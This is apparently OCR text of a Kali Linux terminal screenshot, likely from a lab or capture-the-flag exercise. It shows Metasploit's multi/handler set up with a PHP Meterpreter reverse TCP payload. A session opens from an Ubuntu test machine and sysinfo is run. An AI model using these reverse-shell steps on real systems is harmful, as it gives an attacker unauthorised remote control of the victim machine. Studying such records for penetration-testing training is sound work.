 kali@kali: ~/Desktop
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tc
payload => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.80.134
lhost => 192.168.80.134
msf6 exploit(multi/handler) > set lport 12345
lport => 12345
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.80.134:12345
[*] Meterpreter session 1 opened (192.168.80.134:12345 -> 192.168.80
.144:34095) at 2022-03-04 07:54:49 -0500
meterpreter > id
[-] Unknown command: id.
meterpreter > sysinfo
Computer : webper-virtual-machine
OS : Linux webper-virtual-machine 3.19.0-25-generic #26~14.
04.1-Ubuntu SMP Fri Jul 24 21:16:20 UTC 2015 x86_64
Meterpreter : php/linux
meterpreter >